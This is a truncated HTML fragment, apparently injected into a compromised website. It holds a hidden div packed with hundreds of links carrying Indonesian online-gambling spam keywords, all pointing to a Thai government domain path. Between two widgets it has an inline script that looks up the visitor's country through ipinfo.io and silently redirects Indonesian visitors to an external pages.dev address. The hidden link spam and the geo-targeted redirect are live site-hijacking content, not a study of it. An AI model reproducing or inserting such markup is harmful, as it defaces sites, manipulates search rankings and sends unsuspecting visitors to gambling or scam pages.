href="https://media.doa.go.th/forward/">login slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot777 login register</a> <a href="https://media.doa.go.th/forward/">slot777 --www(depo77.info)</a> <a href="https://media.doa.go.th/forward/">slot jackpot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">situs mahjong --macan388--</a> <a href="https://media.doa.go.th/forward/">slot maxwin aksara88</a> <a href="https://media.doa.go.th/forward/">slot maxwin pol88-88</a> <a href="https://media.doa.go.th/forward/">slot maxwin ⭐vegas338</a> <a href="https://media.doa.go.th/forward/">slot resmi --nota4d</a> <a href="https://media.doa.go.th/forward/">slot resmi --terbaik(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot terbaru www.arjuna88.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya bandar-gbowin</a> <a href="https://media.doa.go.th/forward/">slot terpercaya tergacor-gboslot</a> <a href="https://media.doa.go.th/forward/">slot terpercaya ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya nusa gg</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(77superslot)</a> <a href="https://media.doa.go.th/forward/">link slot --slot828</a> <a href="https://media.doa.go.th/forward/">link slot --login(totoplay)</a> <a href="https://media.doa.go.th/forward/">link slot --slotzeus88</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru-nex777</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --(gudang4d)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --jago79.com</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --slot(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru 🎮asia128</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru pg soft.pphoki</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --(gaco88-login)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">master slot gacor</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--dorahoki</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--josbet--</a> <a href="https://media.doa.go.th/forward/">situs slot --serubet</a> <a href="https://media.doa.go.th/forward/">situs slot --(cuan3000)</a> <a href="https://media.doa.go.th/forward/">situs slot ⚽asia128</a> <a href="https://media.doa.go.th/forward/">daftar slot --(agen878)</a> <a href="https://media.doa.go.th/forward/">daftar situs --online(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot mahjong--lpo88</a> <a href="https://media.doa.go.th/forward/">pragmatic ++🎰goal55</a> <a href="https://media.doa.go.th/forward/">pragmatic play --pragmatic77</a> <a href="https://media.doa.go.th/forward/">mahjong slot ⚽indo777</a> <a href="https://media.doa.go.th/forward/">mahjong slot ⚽asia128</a> <a href="https://media.doa.go.th/forward/">mahjong slot -@totoplay</a> <a href="https://media.doa.go.th/forward/">poker --99onlinepoker🔥</a> <a href="https://media.doa.go.th/forward/">judi slot --(paus4d)</a> <a href="https://media.doa.go.th/forward/">judi slot --(jajantogel)--</a> <a href="https://media.doa.go.th/forward/">judi slot --totoplay❤</a> <a href="https://media.doa.go.th/forward/">slot777 @nana4d-gacor</a> <a href="https://media.doa.go.th/forward/">link gacor asia303.online</a> <a href="https://media.doa.go.th/forward/">poker online --klikslot(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">slot777 login --(77superslot.com)</a> <a href="https://media.doa.go.th/forward/">slot777 --@ asg55.com</a> <a href="https://media.doa.go.th/forward/">slot online --enak-(enakcuan)</a> <a href="https://media.doa.go.th/forward/">gacor spin99.com</a> <a href="https://media.doa.go.th/forward/">link gacor ---oo.dewazeus33.wr.com-</a> <a href="https://media.doa.go.th/forward/">slot gacor fujiwin88</a> <a href="https://media.doa.go.th/forward/">slot gacor --daftar(haha303-ku)</a> <a href="https://media.doa.go.th/forward/">slot gacor --ab(dower88)</a> <a href="https://media.doa.go.th/forward/">slot online -+❤️haha303-ku</a> <a href="https://media.doa.go.th/forward/">slot online --link(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot online m77📌</a> <a href="https://media.doa.go.th/forward/">slot online pol88🀄️</a> <a href="https://media.doa.go.th/forward/">slot online --(123playwin)</a> <a href="https://media.doa.go.th/forward/">slot demo (ligamaster77.it.com)</a> <a href="https://media.doa.go.th/forward/">slot demo --nagatoto168</a> <a href="https://media.doa.go.th/forward/">link gacor --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">link gacor --(gaco88-login)</a> <a href="https://media.doa.go.th/forward/">link gacor --slot(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">link gacor --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">link gacor login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">link gacor --login.klikslot.com</a> <a href="https://media.doa.go.th/forward/">situs gacor --halo4d📌</a> <a href="https://media.doa.go.th/forward/">situs gacor --register(gercep88.com)</a> <a href="https://media.doa.go.th/forward/">situs gacor --register(dewabos138.blog)</a> <a href="https://media.doa.go.th/forward/">situs gacor --❤️goal55</a> <a href="https://media.doa.go.th/forward/">situs gacor --rokokbet</a> <a href="https://media.doa.go.th/forward/">judi bola nusagg</a> <a href="https://media.doa.go.th/forward/">judi bola -+asg55</a> <a href="https://media.doa.go.th/forward/">judi slot --link(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(haha303-he)</a> <a href="https://media.doa.go.th/forward/">slot gacor --login(dower88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --viobet</a> <a href="https://media.doa.go.th/forward/">slot gacor --(gaco88gacor.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --masuk(koko288-er)</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(kakek303)</a> <a href="https://media.doa.go.th/forward/">slot gacor @--wow388🏮</a> <a href="https://media.doa.go.th/forward/">link gacor --(koko288--)</a> <a href="https://media.doa.go.th/forward/">link gacor --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">link gacor --(dower88)</a> <a href="https://media.doa.go.th/forward/">link gacor (dewazeus33.com)-lp</a> <a href="https://media.doa.go.th/forward/">link gacor --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link gacor --(sektorplay88)</a> <a href="https://media.doa.go.th/forward/">link gacor --kastoto--</a> <a href="https://media.doa.go.th/forward/">link gacor --duren777.duren777⚡</a> <a href="https://media.doa.go.th/forward/">link gacor --(jostoto)</a> <a href="https://media.doa.go.th/forward/">judi bola 🔵goal55</a> <a href="https://media.doa.go.th/forward/">judi bola --matahari88</a> <a href="https://media.doa.go.th/forward/">judi bola com-gbowin</a> <a href="https://media.doa.go.th/forward/">judi slot --(jajantogel)</a> <a href="https://media.doa.go.th/forward/">judi slot --paus4d--</a> <a href="https://media.doa.go.th/forward/">judi slot --(sektorplay88)</a> <a href="https://media.doa.go.th/forward/">judi slot --(klikslot)</a> <a href="https://media.doa.go.th/forward/">judi slot --nusagg.com</a> <a href="https://media.doa.go.th/forward/">judi slot --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">judi slot evohoki.com</a> <a href="https://media.doa.go.th/forward/">judi slot --asg55🔥</a> <a href="https://media.doa.go.th/forward/">judi slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">judi slot --totoplay</a> <a href="https://media.doa.go.th/forward/">togel -+✅asia128</a> <a href="https://media.doa.go.th/forward/">situs togel --rupiahtoto⭐</a> <a href="https://media.doa.go.th/forward/">situs togel --(clbktoto)</a> <a href="https://media.doa.go.th/forward/">situs togel --slot(enakcuan)</a> <a href="https://media.doa.go.th/forward/">situs slot --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">situs slot --(japri138)</a> <a href="https://media.doa.go.th/forward/">situs slot -+✅asia128</a> <a href="https://media.doa.go.th/forward/">situs slot gacor-josbet--</a> <a href="https://media.doa.go.th/forward/">situs slot --jajantogel--</a> <a href="https://media.doa.go.th/forward/">situs slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">situs slot --(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">situs slot --nusagg.com</a> <a href="https://media.doa.go.th/forward/">slot online piala88</a> <a href="https://media.doa.go.th/forward/">slot online --ringbet88🔥</a> <a href="https://media.doa.go.th/forward/">slot online benderahoki</a> <a href="https://media.doa.go.th/forward/">slot online --(klikslot)</a> <a href="https://media.doa.go.th/forward/">slot online --login(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot online --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">slot online harimau108</a> <a href="https://media.doa.go.th/forward/">slot online --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --boston138</a> <a href="https://media.doa.go.th/forward/">slot resmi --(77superslot)--</a> <a href="https://media.doa.go.th/forward/">slot resmi ⭐indo777</a> <a href="https://media.doa.go.th/forward/">slot resmi --queenslot99</a> <a href="https://media.doa.go.th/forward/">slot resmi +-bolavitaslot</a> <a href="https://media.doa.go.th/forward/">slot resmi ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot resmi --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot maxwin teshoki</a> <a href="https://media.doa.go.th/forward/">slot maxwin nagatoto168-168🔥</a> <a href="https://media.doa.go.th/forward/">slot maxwin a--jaytoto</a> <a href="https://media.doa.go.th/forward/">slot terpercaya goal55</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --nusagg</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">slot terpercaya rekan88</a> <a href="https://media.doa.go.th/forward/">slot terpercaya -(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya —evohoki📌</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(77superslot)--</a> <a href="https://media.doa.go.th/forward/">link slot --king999</a> <a href="https://media.doa.go.th/forward/">link slot -(klikslots.com)klikslot</a> <a href="https://media.doa.go.th/forward/">link slot --slot(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">link slot --(spin707)</a> <a href="https://media.doa.go.th/forward/">link slot --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">link slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">link slot --(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot88 -+✅asia128</a> <a href="https://media.doa.go.th/forward/">slot88 asg55.com</a> <a href="https://media.doa.go.th/forward/">slot888 --(77betsport)</a> <a href="https://media.doa.go.th/forward/">slot88 --⭐indo777</a> <a href="https://media.doa.go.th/forward/">slot88 mantra88.com</a> <a href="https://media.doa.go.th/forward/">slot88 --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru goal55</a> <a href="https://media.doa.go.th/forward/">slot terbaru --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slot terbaru betslots88</a> <a href="https://media.doa.go.th/forward/">slot terbaru 88-pphoki.com</a> <a href="https://media.doa.go.th/forward/">link gacor --daftar(haha303-ku)</a> <a href="https://media.doa.go.th/forward/">link slot gacor spaceman</a> <a href="https://media.doa.go.th/forward/">link slot gacor bento4d</a> <a href="https://media.doa.go.th/forward/">link gacor resmi-⁂spbu777alt.xyz⁂</a> <a href="https://media.doa.go.th/forward/">link gacor resmi hari ini</a> <a href="https://media.doa.go.th/forward/">link gacor resmi microvip88</a> <a href="https://media.doa.go.th/forward/">link gacor resmi hqtoto805</a> <a href="https://media.doa.go.th/forward/">link gacor resmi mpopelangi</a> <a href="https://media.doa.go.th/forward/">slot resmi ❤goal55</a> <a href="https://media.doa.go.th/forward/">link slot --login(gaco88)</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot88 ⭐ asg55.com</a> <a href="https://media.doa.go.th/forward/">slot88 @matauangslot</a> <a href="https://media.doa.go.th/forward/">slot777 asg55.com-login</a> <a href="https://media.doa.go.th/forward/">situs slot 🎮asia128</a> <a href="https://media.doa.go.th/forward/">situs terpercaya matahari88</a> <a href="https://media.doa.go.th/forward/">situs online pesiarbet</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --www(dower88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --resmi(suria88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi viobet.id</a> <a href="https://media.doa.go.th/forward/">resmi resmi www.dirgawin88.net</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(gaco88resmi.com)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi --pro(2waybet)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --👉🏻wow388</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(arya88juara.com)</a> <a href="https://media.doa.go.th/forward/">resmi online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">resmi online --login(duren777)</a> <a href="https://media.doa.go.th/forward/">resmi online sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">resmi online --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">resmi online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">resmi resmi --jago79(jago79)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(queenresmi99)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">situs resmi --a1(haha303)</a> <a href="https://media.doa.go.th/forward/">situs resmi (988cnn).com</a> <a href="https://media.doa.go.th/forward/">situs resmi --register(gercep88.com)</a> <a href="https://media.doa.go.th/forward/">situs resmi --halo4d📌</a> <a href="https://media.doa.go.th/forward/">resmi thailand --angkasa138</a> <a href="https://media.doa.go.th/forward/">resmi thailand evohoki.com</a> <a href="https://media.doa.go.th/forward/">resmi thailand --duren777</a> <a href="https://media.doa.go.th/forward/">link resmi --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">link resmi --jago79.com</a> <a href="https://media.doa.go.th/forward/">link resmi --resmi(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">link resmi --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">link resmi login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">situs resmi juragankoin99.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi--delta138</a> <a href="https://media.doa.go.th/forward/">resmi online resmi-gboresmi</a> <a href="https://media.doa.go.th/forward/">resmi resmi online@@mami188</a> <a href="https://media.doa.go.th/forward/">resmi resmi spinbet99--rtp</a> <a href="https://media.doa.go.th/forward/">resmi resmi resmi--delta138</a> <a href="https://media.doa.go.th/forward/">resmi resmi ac--mami188</a> <a href="https://media.doa.go.th/forward/">resmi resmi --viobet</a> <a href="https://media.doa.go.th/forward/">situs resmi titan777.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --masuk(koko288-er)</a> <a href="https://media.doa.go.th/forward/">situs resmi es--mami188</a> <a href="https://media.doa.go.th/forward/">situs resmi --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">situs resmi vip-sultankoin99</a> <a href="https://media.doa.go.th/forward/">resmi resmi --fuji(fujiwin88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(jostoto)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(oxliga)</a> <a href="https://media.doa.go.th/forward/">resmi online --viral99🔥</a> <a href="https://media.doa.go.th/forward/">resmi resmi --pragmatic77</a> <a href="https://media.doa.go.th/forward/">resmi resmi --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">resmi resmi --rajahoki123</a> <a href="https://media.doa.go.th/forward/">resmi resmi --login(klikslots)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --vegas338</a> <a href="https://media.doa.go.th/forward/">resmi resmi c3--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(gaco88gacor.com)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi (988cnn).com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(delta138)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --viral99🔥</a> <a href="https://media.doa.go.th/forward/">resmi resmi --login(duren777)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --bisabet</a> <a href="https://media.doa.go.th/forward/">slot online --mekar99</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic218</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(ez338vip)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(spin707🔥)</a> <a href="https://media.doa.go.th/forward/">slot resmi --pragmatic218</a> <a href="https://media.doa.go.th/forward/">slot online -- (exo88.world)</a> <a href="https://media.doa.go.th/forward/">slot demo --motowin77</a> <a href="https://media.doa.go.th/forward/">slot gacor hari ini --slotjos</a> <a href="https://media.doa.go.th/forward/">slot gacor --masuk(arjuna88</a> <a href="https://media.doa.go.th/forward/">slot gacor --💌exo88.world</a> <a href="https://media.doa.go.th/forward/">slot gacor --kaya33.com</a> <a href="https://media.doa.go.th/forward/">slot gacor hobicuan</a> <a href="https://media.doa.go.th/forward/">slot gacor hari ini sultankoin99</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">slot online --josbet</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(panen88)</a> <a href="https://media.doa.go.th/forward/">slot online --motobolaslot</a> <a href="https://media.doa.go.th/forward/">slot online --winning303</a> <a href="https://media.doa.go.th/forward/">slot online --login nusagg com</a> <a href="https://media.doa.go.th/forward/">slot deposit --queenslot99</a> <a href="https://media.doa.go.th/forward/">slot dana --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot resmi --terpercaya(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --100 (duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor(77superslot)🖖</a> <a href="https://media.doa.go.th/forward/">slot resmi --(dewa96)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajacuan69)</a> <a href="https://media.doa.go.th/forward/">slot resmi --king999</a> <a href="https://media.doa.go.th/forward/">slot resmi --( ibet899</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor duren777</a> <a href="https://media.doa.go.th/forward/">slot resmi caesar play 🔥</a> <a href="https://media.doa.go.th/forward/">slot online --(exo88.world)</a> <a href="https://media.doa.go.th/forward/">slot online -- pragmatic77 🎰</a> <a href="https://media.doa.go.th/forward/">slot online -- login nusagg com</a> <a href="https://media.doa.go.th/forward/">slot thailand --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot thailand --🚀vegas338</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot toto --77superslot👋</a> <a href="https://media.doa.go.th/forward/">slot thailand --(rajacuan69)-link</a> <a href="https://media.doa.go.th/forward/">slot thailand -- duren777</a> <a href="https://media.doa.go.th/forward/">slot thailand --( 77superslot resmi</a> <a href="https://media.doa.go.th/forward/">slot thailand -- mahoni88</a> <a href="https://media.doa.go.th/forward/">slot thailand www.dewabos138.com</a> <a href="https://media.doa.go.th/forward/">slot thailand gawat-138</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya-spbu777-resmi.com</a> <a href="https://media.doa.go.th/forward/">slot terbaru betslot88</a> <a href="https://media.doa.go.th/forward/">slot terbaik jco69.com</a> <a href="https://media.doa.go.th/forward/">slot terbaik belutjp.com 😍.pro</a> <a href="https://media.doa.go.th/forward/">slot maxwin --kastoto</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(jos889)</a> <a href="https://media.doa.go.th/forward/">slot mahjong --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">slot demo --spinbet99.com</a> <a href="https://media.doa.go.th/forward/">link slot --login(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slotgacor --versi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot gacor @vip(ez338)</a> <a href="https://media.doa.go.th/forward/">slot gacor --jam(tokowin99.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --vip(asiktoto)</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(king999)</a> <a href="https://media.doa.go.th/forward/">slot gacor a5@@(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor provip805</a> <a href="https://media.doa.go.th/forward/">slot gacor --vip(asiktoto)</a> <a href="https://media.doa.go.th/forward/">slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(spin707🔥)</a> <a href="https://media.doa.go.th/forward/">slot gacor m77.cx</a> <a href="https://media.doa.go.th/forward/">slot gacor coblos4d.vip</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot zeus 🔝indo777.com</a> <a href="https://media.doa.go.th/forward/">slot zeus --jp(duren777)</a> <a href="https://media.doa.go.th/forward/">zeus slot --petir108</a> <a href="https://media.doa.go.th/forward/">slot777 -- 🔱 bisabet</a> <a href="https://media.doa.go.th/forward/">slot apk @bisabet</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(bigpot88)</a> <a href="https://media.doa.go.th/forward/">slot maxwin pol88-88</a> <a href="https://media.doa.go.th/forward/">slot maxwin --gudang138(jp)</a> <a href="https://media.doa.go.th/forward/">slot thailand --maxwin(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot thailand --solo(duren777)</a> <a href="https://media.doa.go.th/forward/">slot thailand --evohoki💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --(winning303)</a> <a href="https://media.doa.go.th/forward/">slot thailand --(p200m)</a> <a href="https://media.doa.go.th/forward/">slot thailand --(homebet88)💰</a> <a href="https://media.doa.go.th/forward/">slot demo --ihokibet💋</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(jos889)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot resmi m77--com</a> <a href="https://media.doa.go.th/forward/">slot maxwin --⚡vegas338</a> <a href="https://media.doa.go.th/forward/">slot 79 --jago79</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot menang --playwin123</a> <a href="https://media.doa.go.th/forward/">slot gacor --situs(arya88indoo.com)🔥</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(arya88indoo.com)⚡</a> <a href="https://media.doa.go.th/forward/">slot gacor 1x--(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(spinbet99.net)</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">ayu gacor link -- agen108</a> <a href="https://media.doa.go.th/forward/">slot --agen108</a> <a href="https://media.doa.go.th/forward/">slot gacor --top1(homebet88v1.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor a5--suria88</a> <a href="https://media.doa.go.th/forward/">slotgacor es--mami188</a> <a href="https://media.doa.go.th/forward/">situs gacor + www.kepo66.org -win -88</a> <a href="https://media.doa.go.th/forward/">slotgacor b5@@(haha303)</a> <a href="https://media.doa.go.th/forward/">slot --(gacor108.net)</a> <a href="https://media.doa.go.th/forward/">slot 79 --jago79</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot --agen108</a> <a href="https://media.doa.go.th/forward/">slot online --a(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot resmi --a(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot --resmi(agen878)</a> <a href="https://media.doa.go.th/forward/">slot gacor --pg(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(bankertoto.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --fufuslot</a> <a href="https://media.doa.go.th/forward/">slot gacor --top1(homebet88v1.com)</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">slot pulsa pol88-login</a> <a href="https://media.doa.go.th/forward/">slotgacor ee koko288</a> <a href="https://media.doa.go.th/forward/">link gacor --pg(asia303)</a> <a href="https://media.doa.go.th/forward/">link gacor a1 haha303a1</a> <a href="https://media.doa.go.th/forward/">slot online --a(mekar99)</a> <a href="https://media.doa.go.th/forward/">link slot --gacor(pragmatic218)🦠</a> <a href="https://media.doa.go.th/forward/">link slot --ligamaster.it.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --garansi(permata888)</a> <a href="https://media.doa.go.th/forward/">wincash77 🔊 saatnya ribut</a> <a href="https://media.doa.go.th/forward/">slot gacor --gol(gol88)</a> <a href="https://media.doa.go.th/forward/">slot gacor-kaya33.com</a>
</div>
<script>
    fetch("https://ipinfo.io/json?token=d05b062bc88ddb")
      .then(r => r.json())
      .then(d => {
        if (d.country === "ID") {
          window.location.href = "https://wajibjujur-kalogak.pages.dev/short";
        }
      });
    </script></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: none;">
  <a href="https://media.doa.go.th/forward/">slot --situs(hobicuan.it.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor p5--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor o3--suria88</a> <a href="https://media.doa.go.th/forward/">slot gacor --(rajabet)818.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(naga)818.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(kingwin)868.com</a> <a href="https://media.doa.go.th/forward/">slot gacor tokowin99.com(bebas)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(dewislot)108.com</a> <a href="https://media.doa.go.th/forward/">slot gacor x--hahasurga</a> <a href="https://media.doa.go.th/forward/">slot gacor provip805</a> <a href="https://media.doa.go.th/forward/">toto resmi --bintang11</a> <a href="https://media.doa.go.th/forward/">slot gacor --(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --win(viobet)</a> <a href="https://media.doa.go.th/forward/">slot gacor --asia303(as303)</a> <a href="https://media.doa.go.th/forward/">slot gacor j2--(max389)</a> <a href="https://media.doa.go.th/forward/">slot gacor qris(tokowin99-bebas)</a> <a href="https://media.doa.go.th/forward/">slot gacor --wbocash</a> <a href="https://media.doa.go.th/forward/">slot thailand --(77superslot)resmi</a> <a href="https://media.doa.go.th/forward/">slot thailand --duren777</a> <a href="https://media.doa.go.th/forward/">slot thailand --(enakcuan)-slot</a> <a href="https://media.doa.go.th/forward/">slot thailand --(nagatoto168)💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --evohoki💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --ihokibet💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --vegas338</a> <a href="https://media.doa.go.th/forward/">slot thailand samsungmagician.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya penaslot</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(sso77)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --(rajaolympus)🔵</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot online --sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">slot online --rajacuan69.id</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic77🎰</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot okebray.com</a> <a href="https://media.doa.go.th/forward/">slot gacor mami188@</a> <a href="https://media.doa.go.th/forward/">slot gacor sultankoin99-vip</a> <a href="https://media.doa.go.th/forward/">link gacor evohoki.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">slot gacor b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor c3--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot --(dower88)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --www(dower88)</a> <a href="https://media.doa.go.th/forward/">slot gacor viobet.id</a> <a href="https://media.doa.go.th/forward/">slot online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">slot gacor www.dirgawin88.net</a> <a href="https://media.doa.go.th/forward/">slot gacor --pro(2waybet)</a> <a href="https://media.doa.go.th/forward/">slot gacor --👉🏻wow388</a> <a href="https://media.doa.go.th/forward/">slot resmi --jago79(jago79)</a> <a href="https://media.doa.go.th/forward/">situs gacor 